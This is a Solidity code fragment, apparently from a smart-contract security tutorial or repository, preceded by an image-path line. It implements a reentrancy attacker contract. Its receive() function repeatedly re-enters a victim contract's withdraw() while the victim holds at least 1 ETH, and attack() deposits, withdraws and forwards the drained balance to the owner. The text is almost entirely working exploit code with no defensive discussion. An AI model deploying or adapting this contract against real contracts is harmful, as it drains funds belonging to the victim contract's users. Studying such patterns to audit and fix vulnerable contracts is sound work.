 /**
 * @dev This function will be triggered when this smart contract receives ETH from the victim.
 * @dev It checks if the victim has a balance of more than or equal to 1 ETH.
 * @dev If so, it will call withdraw() to withdraw 1 ETH from the victim again.
 */
receive() external payable {
    // reentrant logic
    if (victim.balance >= 1 ether) {
        IVictim(victim).withdraw(1 ether);
        emit Attacked();
    }
}

/**
 * @dev The owner can trigger this function to attack the victim.
 * @dev The owner will deposit 1 ETH to the victim and then withdraw the entire balance of the victim.
 */
function attack() external payable {
    require(msg.sender == owner, "Not owner");

    IVictim(victim).deposit{ value: msg.value }();
    IVictim(victim).withdraw(msg.value);

    uint256 balance = address(this).balance;

    (bool success, ) = payable(owner).call{ value: balance }("");
    require(success, "Transfer failed");

    emit Successful(balance);
}